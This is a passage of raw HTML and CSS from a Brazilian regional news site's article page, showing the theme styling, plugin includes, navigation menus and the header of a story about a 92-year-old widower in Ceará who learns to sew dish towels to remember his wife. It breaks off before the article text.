.mvp-nav-top-right .mvp-nav-search-but,
span.mvp-fly-soc-head,
.mvp-soc-mob-right i,
#mvp-main-nav-small span.mvp-nav-search-but,
#mvp-main-nav-small .mvp-nav-menu ul li a  {
	color: #ffffff;
	}

#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #ffffff transparent transparent transparent;
	}

#mvp-nav-top-wrap span.mvp-nav-search-but:hover,
#mvp-main-nav-small span.mvp-nav-search-but:hover {
	color: #0be6af;
	}

#mvp-nav-top-wrap .mvp-fly-but-wrap:hover span,
#mvp-main-nav-small .mvp-fly-but-wrap:hover span,
span.mvp-woo-cart-num:hover {
	background: #0be6af;
	}

#mvp-main-nav-bot-cont {
	background: #ffffff;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap span,
#mvp-nav-bot-wrap .mvp-search-but-wrap span {
	background: #dd0000;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but,
#mvp-nav-bot-wrap .mvp-nav-menu ul li a {
	color: #dd0000;
	}

#mvp-nav-bot-wrap .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #dd0000 transparent transparent transparent;
	}

.mvp-nav-menu ul li:hover a {
	border-bottom: 5px solid #0be6af;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap:hover span {
	background: #0be6af;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but:hover {
	color: #0be6af;
	}

body,
.mvp-feat1-feat-text p,
.mvp-feat2-top-text p,
.mvp-feat3-main-text p,
.mvp-feat3-sub-text p,
#searchform input,
.mvp-author-info-text,
span.mvp-post-excerpt,
.mvp-nav-menu ul li ul.sub-menu li a,
nav.mvp-fly-nav-menu ul li a,
.mvp-ad-label,
span.mvp-feat-caption,
.mvp-post-tags a,
.mvp-post-tags a:visited,
span.mvp-author-box-name a,
#mvp-author-box-text p,
.mvp-post-gallery-text p,
ul.mvp-soc-mob-list li span,
#comments,
h3#reply-title,
h2.comments,
#mvp-foot-copy p,
span.mvp-fly-soc-head,
.mvp-post-tags-header,
span.mvp-prev-next-label,
span.mvp-post-add-link-but,
#mvp-comments-button a,
#mvp-comments-button span.mvp-comment-but-text,
.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce div.product p.price,
.woocommerce div.product p.price ins,
.woocommerce div.product p.price del,
.woocommerce ul.products li.product .price del,
.woocommerce ul.products li.product .price ins,
.woocommerce ul.products li.product .price,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce span.onsale,
.woocommerce-review-link,
#woo-content p.woocommerce-result-count,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
a.mvp-inf-more-but,
span.mvp-cont-read-but,
span.mvp-cd-cat,
span.mvp-cd-date,
.mvp-feat4-main-text p,
span.mvp-woo-cart-num,
span.mvp-widget-home-title2,
.wp-caption,
#mvp-content-main p.wp-caption-text,
.gallery-caption,
.mvp-post-add-main p.wp-caption-text,
#bbpress-forums,
#bbpress-forums p,
.protected-post-form input,
#mvp-feat6-text p {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

.mvp-blog-story-text p,
span.mvp-author-page-desc,
#mvp-404 p,
.mvp-widget-feat1-bot-text p,
.mvp-widget-feat2-left-text p,
.mvp-flex-story-text p,
.mvp-search-text p,
#mvp-content-main p,
.mvp-post-add-main p,
#mvp-content-main ul li,
#mvp-content-main ol li,
.rwp-summary,
.rwp-u-review__comment,
.mvp-feat5-mid-main-text p,
.mvp-feat5-small-main-text p,
#mvp-content-main .wp-block-button__link,
.wp-block-audio figcaption,
.wp-block-video figcaption,
.wp-block-embed figcaption,
.wp-block-verse pre,
pre.wp-block-verse {
	font-family: 'PT Serif', sans-serif;
	font-display: swap;
	}

.mvp-nav-menu ul li a,
#mvp-foot-menu ul li a {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}


.mvp-feat1-sub-text h2,
.mvp-feat1-pop-text h2,
.mvp-feat1-list-text h2,
.mvp-widget-feat1-top-text h2,
.mvp-widget-feat1-bot-text h2,
.mvp-widget-dark-feat-text h2,
.mvp-widget-dark-sub-text h2,
.mvp-widget-feat2-left-text h2,
.mvp-widget-feat2-right-text h2,
.mvp-blog-story-text h2,
.mvp-flex-story-text h2,
.mvp-vid-wide-more-text p,
.mvp-prev-next-text p,
.mvp-related-text,
.mvp-post-more-text p,
h2.mvp-authors-latest a,
.mvp-feat2-bot-text h2,
.mvp-feat3-sub-text h2,
.mvp-feat3-main-text h2,
.mvp-feat4-main-text h2,
.mvp-feat5-text h2,
.mvp-feat5-mid-main-text h2,
.mvp-feat5-small-main-text h2,
.mvp-feat5-mid-sub-text h2,
#mvp-feat6-text h2,
.alp-related-posts-wrapper .alp-related-post .post-title {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}

.mvp-feat2-top-text h2,
.mvp-feat1-feat-text h2,
h1.mvp-post-title,
h1.mvp-post-title-wide,
.mvp-drop-nav-title h4,
#mvp-content-main blockquote p,
.mvp-post-add-main blockquote p,
#mvp-content-main p.has-large-font-size,
#mvp-404 h1,
#woo-content h1.page-title,
.woocommerce div.product .product_title,
.woocommerce ul.products li.product h3,
.alp-related-posts .current .post-title {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}

span.mvp-feat1-pop-head,
.mvp-feat1-pop-text:before,
span.mvp-feat1-list-but,
span.mvp-widget-home-title,
.mvp-widget-feat2-side-more,
span.mvp-post-cat,
span.mvp-page-head,
h1.mvp-author-top-head,
.mvp-authors-name,
#mvp-content-main h1,
#mvp-content-main h2,
#mvp-content-main h3,
#mvp-content-main h4,
#mvp-content-main h5,
#mvp-content-main h6,
.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .product_title,
.mvp-feat5-side-list .mvp-feat1-list-img:after {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

	

	.mvp-nav-links {
		display: none;
		}
		

	@media screen and (max-width: 479px) {
		.single #mvp-content-body-top {
			max-height: 400px;
			}
		.single .mvp-cont-read-but-wrap {
			display: inline;
			}
		}
		

	.alp-advert {
		display: none;
	}
	.alp-related-posts-wrapper .alp-related-posts .current {
		margin: 0 0 10px;
	}
		
/*# sourceURL=mvp-custom-style-inline-css */
</style>
<link rel='stylesheet' id='mvp-reset-css' href='https://maisfm.com/wp-content/themes/zox-news/css/reset.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://maisfm.com/wp-content/themes/zox-news/font-awesome/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700%2C900%7COswald%3A400%2C700%7CAdvent+Pro%3A700%7COpen+Sans%3A700%7CAnton%3A400Oswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPT+Serif%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%26display%3Dswap' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-media-queries-css' href='https://maisfm.com/wp-content/themes/zox-news/css/media-queries.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://maisfm.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/styles/ytprefs.min.css?ver=14.2.1.2' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<link rel='stylesheet' id='__disptype__-css' href='https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.css?ver=14.2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='__dyntype__-css' href='https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/scripts/embdyn.min.css?ver=14.2.1.2' type='text/css' media='all' />
<script type="text/javascript" src="https://maisfm.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://vlibras.gov.br/app/vlibras-plugin.js?ver=1.0" id="vlibrasjs-js"></script>
<script type="text/javascript" id="vlibrasjs-js-after">
/* <![CDATA[ */
try{vlibrasjs.load({ async: true });}catch(e){}
//# sourceURL=vlibrasjs-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.js?ver=14.2.1.2" id="__dispload__-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://maisfm.com/wp-admin/admin-ajax.php","security":"fe789f6a0d","gallery_scrolloffset":"20","eppathtoscripts":"https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/scripts/","eppath":"https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.1.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","not_live_showtime":"180","vi_active":"","vi_js_posttypes":[]};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/scripts/ytprefs.min.js?ver=14.2.1.2" id="__ytprefs__-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/scripts/embdyn.min.js?ver=14.2.1.2" id="__dynload__-js"></script>
<link rel="https://api.w.org/" href="https://maisfm.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://maisfm.com/wp-json/wp/v2/posts/157298" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://maisfm.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Seriously Simple Podcasting 3.14.0" />
<link rel='shortlink' href='https://maisfm.com/?p=157298' />

<link rel="alternate" type="application/rss+xml" title="Feed RSS do Podcast" href="https://maisfm.com/feed/podcast" />

<link rel="icon" href="https://maisfm.com/wp-content/uploads/2022/04/cropped-512x512-red-32x32.png" sizes="32x32" />
<link rel="icon" href="https://maisfm.com/wp-content/uploads/2022/04/cropped-512x512-red-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://maisfm.com/wp-content/uploads/2022/04/cropped-512x512-red-180x180.png" />
<meta name="msapplication-TileImage" content="https://maisfm.com/wp-content/uploads/2022/04/cropped-512x512-red-270x270.png" />
				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head>
<body class="wp-singular post-template-default single single-post postid-157298 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-zox-news">
	<div id="mvp-fly-wrap">
	<div id="mvp-fly-menu-top" class="left relative">
		<div class="mvp-fly-top-out left relative">
			<div class="mvp-fly-top-in">
				<div id="mvp-fly-logo" class="left relative">
											<a href="https://maisfm.com/"><img src="https://maisfm.com/wp-content/uploads/2023/05/logo_mob.png" alt="Mais FM  &#8211;" data-rjs="2" /></a>
									</div><!--mvp-fly-logo-->
			</div><!--mvp-fly-top-in-->
			<div class="mvp-fly-but-wrap mvp-fly-but-menu mvp-fly-but-click">
				<span></span>
				<span></span>
				<span></span>
				<span></span>
			</div><!--mvp-fly-but-wrap-->
		</div><!--mvp-fly-top-out-->
	</div><!--mvp-fly-menu-top-->
	<div id="mvp-fly-menu-wrap">
		<nav class="mvp-fly-nav-menu left relative">
			<div class="menu-principal-container"><ul id="menu-principal" class="menu"><li id="menu-item-121056" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-121056"><a href="https://maisfm.com/noticias/noticias/">Noticias</a>
<ul class="sub-menu">
	<li id="menu-item-152640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152640"><a href="https://maisfm.com/noticias/noticias/regional/">Regional</a></li>
	<li id="menu-item-121057" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-121057"><a href="https://maisfm.com/noticias/noticias/ceara/">Ceará</a></li>
	<li id="menu-item-121061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121061"><a href="https://maisfm.com/noticias/noticias/brasil/">Brasil</a></li>
	<li id="menu-item-121063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121063"><a href="https://maisfm.com/noticias/noticias/mundo/">Mundo</a></li>
</ul>
</li>
<li id="menu-item-121059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121059"><a href="https://maisfm.com/noticias/noticias/policial/">Policial</a></li>
<li id="menu-item-152641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152641"><a href="https://maisfm.com/noticias/esportes/futebol/">Futebol</a></li>
<li id="menu-item-147795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147795"><a href="https://maisfm.com/noticias/noticias/politica/">Política</a></li>
<li id="menu-item-111700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111700"><a href="https://maisfm.com/noticias/noticias/iguatu/">Iguatu</a></li>
<li id="menu-item-21423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21423"><a href="https://maisfm.com/noticias/colunas/">Colunas</a></li>
<li id="menu-item-166880" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166880"><a href="https://www.maisfm.com/podcast/">PodMais</a></li>
<li id="menu-item-147876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147876"><a href="https://maisfm.com/tv-maisfm-2/">TV MAIS</a></li>
</ul></div>		</nav>
	</div><!--mvp-fly-menu-wrap-->
	<div id="mvp-fly-soc-wrap">
		<span class="mvp-fly-soc-head">Connect with us</span>
		<ul class="mvp-fly-soc-list left relative">
							<li><a href="https://www.facebook.com/maisfmtvmais" target="_blank" class="fab fa-facebook-f"></a></li>
										<li><a href="https://twitter.com/maisfmtvmais" target="_blank" class="fab fa-twitter"></a></li>
													<li><a href="https://www.instagram.com/maisfmtvmais/" target="_blank" class="fab fa-instagram"></a></li>
													<li><a href="https://www.youtube.com/@maisfmtvmais" target="_blank" class="fab fa-youtube"></a></li>
											</ul>
	</div><!--mvp-fly-soc-wrap-->
</div><!--mvp-fly-wrap-->	<div id="mvp-site" class="left relative">
		<div id="mvp-search-wrap">
			<div id="mvp-search-box">
				<form method="get" id="searchform" action="https://maisfm.com/">
	<input type="text" name="s" id="s" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Search"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>			</div><!--mvp-search-box-->
			<div class="mvp-search-but-wrap mvp-search-click">
				<span></span>
				<span></span>
			</div><!--mvp-search-but-wrap-->
		</div><!--mvp-search-wrap-->
				<div id="mvp-site-wall" class="left relative">
											<div id="mvp-leader-wrap">
					<a href="https://dinheironamao.trabalho.ce.gov.br"><img src="https://maisfm.com/wp-content/uploads/2026/01/Banners-Dinheiro-na-Mao.png" alt="DINHEIRO
NA MÃO" width="728" height="90" border="0"></a>				</div><!--mvp-leader-wrap-->
										<div id="mvp-site-main" class="left relative">
			<header id="mvp-main-head-wrap" class="left relative">
									<nav id="mvp-main-nav-wrap" class="left relative">
						<div id="mvp-main-nav-top" class="left relative">
							<div class="mvp-main-box">
								<div id="mvp-nav-top-wrap" class="left relative">
									<div class="mvp-nav-top-right-out left relative">
										<div class="mvp-nav-top-right-in">
											<div class="mvp-nav-top-cont left relative">
												<div class="mvp-nav-top-left-out relative">
													<div class="mvp-nav-top-left">
														<div class="mvp-nav-soc-wrap">
																															<a href="https://www.facebook.com/maisfmtvmais" target="_blank"><span class="mvp-nav-soc-but fab fa-facebook-f"></span></a>
																																														<a href="https://twitter.com/maisfmtvmais" target="_blank"><span class="mvp-nav-soc-but fab fa-twitter"></span></a>
																																														<a href="https://www.instagram.com/maisfmtvmais/" target="_blank"><span class="mvp-nav-soc-but fab fa-instagram"></span></a>
																																														<a href="https://www.youtube.com/@maisfmtvmais" target="_blank"><span class="mvp-nav-soc-but fab fa-youtube"></span></a>
																													</div><!--mvp-nav-soc-wrap-->
														<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
															<span></span>
															<span></span>
															<span></span>
															<span></span>
														</div><!--mvp-fly-but-wrap-->
													</div><!--mvp-nav-top-left-->
													<div class="mvp-nav-top-left-in">
														<div class="mvp-nav-top-mid left relative" itemscope itemtype="http://schema.org/Organization">
																															<a class="mvp-nav-logo-reg" itemprop="url" href="https://maisfm.com/"><img itemprop="logo" src="https://maisfm.com/wp-content/uploads/2023/05/logo-1.png" alt="Mais FM  &#8211;" data-rjs="2" /></a>
																																														<a class="mvp-nav-logo-small" href="https://maisfm.com/"><img src="https://maisfm.com/wp-content/uploads/2023/05/logo_mob.png" alt="Mais FM  &#8211;" data-rjs="2" /></a>
																																														<h2 class="mvp-logo-title">Mais FM  &#8211;</h2>
																																														<div class="mvp-drop-nav-title left">
																	<h4>Viúvo cearense de 92 anos aprende a costurar panos de prato sozinho para lembrar da esposa</h4>
																</div><!--mvp-drop-nav-title-->
																													</div><!--mvp-nav-top-mid-->
													</div><!--mvp-nav-top-left-in-->
												</div><!--mvp-nav-top-left-out-->
											</div><!--mvp-nav-top-cont-->
										</div><!--mvp-nav-top-right-in-->
										<div class="mvp-nav-top-right">
																						<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
										</div><!--mvp-nav-top-right-->
									</div><!--mvp-nav-top-right-out-->
								</div><!--mvp-nav-top-wrap-->
							</div><!--mvp-main-box-->
						</div><!--mvp-main-nav-top-->
						<div id="mvp-main-nav-bot" class="left relative">
							<div id="mvp-main-nav-bot-cont" class="left">
								<div class="mvp-main-box">
									<div id="mvp-nav-bot-wrap" class="left">
										<div class="mvp-nav-bot-right-out left">
											<div class="mvp-nav-bot-right-in">
												<div class="mvp-nav-bot-cont left">
													<div class="mvp-nav-bot-left-out">
														<div class="mvp-nav-bot-left left relative">
															<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
																<span></span>
																<span></span>
																<span></span>
																<span></span>
															</div><!--mvp-fly-but-wrap-->
														</div><!--mvp-nav-bot-left-->
														<div class="mvp-nav-bot-left-in">
															<div class="mvp-nav-menu left">
																<div class="menu-principal-container"><ul id="menu-principal-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-121056"><a href="https://maisfm.com/noticias/noticias/">Noticias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152640"><a href="https://maisfm.com/noticias/noticias/regional/">Regional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-121057"><a href="https://maisfm.com/noticias/noticias/ceara/">Ceará</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121061"><a href="https://maisfm.com/noticias/noticias/brasil/">Brasil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121063"><a href="https://maisfm.com/noticias/noticias/mundo/">Mundo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121059"><a href="https://maisfm.com/noticias/noticias/policial/">Policial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152641"><a href="https://maisfm.com/noticias/esportes/futebol/">Futebol</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147795"><a href="https://maisfm.com/noticias/noticias/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111700"><a href="https://maisfm.com/noticias/noticias/iguatu/">Iguatu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21423"><a href="https://maisfm.com/noticias/colunas/">Colunas</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166880"><a href="https://www.maisfm.com/podcast/">PodMais</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147876"><a href="https://maisfm.com/tv-maisfm-2/">TV MAIS</a></li>
</ul></div>															</div><!--mvp-nav-menu-->
														</div><!--mvp-nav-bot-left-in-->
													</div><!--mvp-nav-bot-left-out-->
												</div><!--mvp-nav-bot-cont-->
											</div><!--mvp-nav-bot-right-in-->
											<div class="mvp-nav-bot-right left relative">
												<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
											</div><!--mvp-nav-bot-right-->
										</div><!--mvp-nav-bot-right-out-->
									</div><!--mvp-nav-bot-wrap-->
								</div><!--mvp-main-nav-bot-cont-->
							</div><!--mvp-main-box-->
						</div><!--mvp-main-nav-bot-->
					</nav><!--mvp-main-nav-wrap-->
							</header><!--mvp-main-head-wrap-->
			<div id="mvp-main-body-wrap" class="left relative">	<article id="mvp-article-wrap" itemscope itemtype="http://schema.org/NewsArticle">
			<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://maisfm.com/viuvo-cearense-de-92-anos-aprende-a-costurar-panos-de-prato-sozinho-para-lembrar-da-esposa/"/>
						<div id="mvp-article-cont" class="left relative">
			<div class="mvp-main-box">
				<div id="mvp-post-main" class="left relative">
										<header id="mvp-post-head" class="left relative">
						<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://maisfm.com/noticias/noticias/ceara/"><span class="mvp-post-cat left">Ceará</span></a></h3>
						<h1 class="mvp-post-title left entry-title" itemprop="headline">Viúvo cearense de 92 anos aprende a costurar panos de prato sozinho para lembrar da esposa</h1>
																			<div class="mvp-author-info-wrap left relative">
								<div class="mvp-author-info-thumb left relative">
									<img alt='' src='https://secure.gravatar.com/avatar/398f914ae8902ebde1437cfb8ec420b022c9748c92bb4ab3f21cea724dd8605e?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/398f914ae8902ebde1437cfb8ec420b022c9748c92bb4ab3f21cea724dd8605e?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' decoding='async'/>								</div><!--mvp-author-info-thumb-->
								<div class="mvp-author-info-text left relative">
									<div class="mvp-author-info-date left relative">
										<p>Publicado</p> <span class="mvp-post-date">2 anos atrás</span> <p>on</p> <span class="mvp-post-date updated"><time class="post-date updated" itemprop="datePublished" datetime="2023-08-09">9 de agosto de 2023</time></span>
										<meta itemprop="dateModified" content="2023-08-09 4:05 pm"/>
									</div><!--mvp-author-info-date-->
									<div class="mvp-author-info-name left relative" itemprop="author" itemscope itemtype="https://schema.org/Person">
										<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://maisfm.com/author/redacao/" title="Posts de redacao" rel="author">redacao</a></span> 									</div><!--mvp-author-info-name-->
								</div><!--mvp-author-info-text-->
							</div><!--mvp-author-info-wrap-->
											</header>
										<div class="mvp-post-main-out left relative">
						<div class="mvp-post-main-in">
							<div id="mvp-post-content" class="left relative">
																																																														<div id="mvp-post-feat-img" class="left relative mvp-post-feat-img-wide2" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
												<img width="1280" height="720" src="https://maisfm.com/wp-content/uploads/2023/08/WhatsApp-Image-2023-08-08-at-15.46.59-22.jpeg" class="attachment- size- wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://maisfm.com/wp-content/uploads/2023/08/WhatsApp-Image-2023-08-08-at-15.46.59-22.jpeg 1280w, https://maisfm.com/wp-content/uploads/2023/08/WhatsApp-Image-2023-08-08-at-15.46.59-22-300x169.jpeg 300w, https://maisfm.com/wp-content/uploads/2023/08/WhatsApp-Image-2023-08-08-at-15.46.59-22-1024x576.jpeg 1024w, https://maisfm.com/wp-content/uploads/2023/08/WhatsApp-Image-2023-08-08-at-15.46.59-22-150x84.jpeg 150w, https://maisfm.com/wp-content/uploads/2023/08/WhatsApp-Image-2023-08-08-at-15.46.59-22-768x432.jpeg 768w" sizes="(max-width: 1280px) 100vw, 1280px" />																								<meta itemprop="url" content="https://maisfm.com/wp-content/uploads/2023/08/WhatsApp-Image-2023-08-08-at-15.46.59-22-1000x600.jpeg">
												<meta itemprop="width" content="1000">
												<meta itemprop="height" content="600">
											</div><!--mvp-post-feat-img-->
																																																														<div id="mvp-content-wrap" class="left relative">
									<div class="mvp-post-soc-out right relative">
																																		<div class="mvp-post-soc-wrap left relative">
		<ul class="mvp-post-soc-list left relative">
			<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://maisfm.com/viuvo-cearense-de-92-anos-aprende-a-costurar-panos-de-prato-sozinho-para-lembrar-da-esposa/&amp;t=Viúvo cearense de 92 anos aprende a costurar panos de prato sozinho para lembrar da esposa', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
			<li class="mvp-post-soc-fb">
				<i class="fab fa-facebook-f" aria-hidden="true"></i>
			</li>
			</a>
			<a href="#" onclick="window.open('http://twitter.com/intent/tweet?text=Viúvo cearense de 92 anos aprende a costurar panos de prato sozinho para lembrar da esposa -&amp;url=https://maisfm.com/viuvo-cearense-de-92-anos-aprende-a-costurar-panos-de-prato-sozinho-para-lembrar-da-esposa/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
			<li class="mvp-post-soc-twit">
				<i class="fab fa-twitter" aria-hidden="true"></i>
			</li>
			</a>
			<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://maisfm.com/viuvo-cearense-de-92-anos-aprende-a-costurar-panos-de-prato-sozinho-para-lembrar-da-esposa/&amp;media=https://maisfm.com/wp-content/uploads/2023/08/WhatsApp-Image-2023-08-08-at-15.46.59-22-1000x600.jpeg&amp;description=Viúvo cearense de 92 anos aprende a costurar panos de prato sozinho para lembrar da esposa', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
			<li class="mvp-post-soc-pin">
				<i class="fab fa-pinterest-p" aria-hidden="true"></i>
			</li>
			</a>
			<a href="/cdn-cgi/l/email-protection#[base64]">
			<li class="mvp-post-soc-email">
				<i class="fa fa-envelope" aria-hidden="true"></i>
			</li>
			</a>
												</ul>
	</div><!--mvp-post-soc-wrap-->
	<div id="mvp-soc-mob-wrap">
		<div class="mvp-soc-mob-out left relative">
			<div class="mvp-soc-mob-in">
				<div class="mvp-soc-mob-left left relative">
					<ul class="mvp-soc-mob-list left relative">
						<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://maisfm.com/viuvo-cearense-de-92-anos-aprende-a-costurar-panos-de-prato-sozinho-para-lembrar-da-esposa/&amp;t=Viúvo cearense de 92 anos aprende a costurar panos de prato sozinho para lembrar da esposa', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
						<li class="mvp-soc-mob-fb">
							<i class="fab fa-facebook-f" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Share</span>
						</li>
						</a>
						<a href="#" onclick="window.open('http://twitter.com/share?text=Viúvo cearense de 92 anos aprende a costurar panos de prato sozinho para lembrar da esposa -&amp;url=https://maisfm.com/viuvo-cearense-de-92-anos-aprende-a-costurar-panos-de-prato-sozinho-para-lembrar-da-esposa/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
						<li class="mvp-soc-mob-twit">
							<i class="fab fa-twitter" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Tweet</span>
						</li>
						</a>
						<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://maisfm.com/viuvo-cearense-de-92-anos-aprende-a-costurar-panos-de-prato-sozinho-para-lembrar-da-esposa/&amp;media=https://maisfm.com/wp-content/uploads/2023/08/WhatsApp-Image-2023-08-08-at-15.46.59-22-1000x600.jpeg&amp;description=Viúvo cearense de 92 anos aprende a costurar panos de prato sozinho para lembrar da esposa', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
						<li class="mvp-soc-mob-pin">
							<i class="fab fa-pinterest-p" aria-hidden="true"></i>
						</li>
						</a>
